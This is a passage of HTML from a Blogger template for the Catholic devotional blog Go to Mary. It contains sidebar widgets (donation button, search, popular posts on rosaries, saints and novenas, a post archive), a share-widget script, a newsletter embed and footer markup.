<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 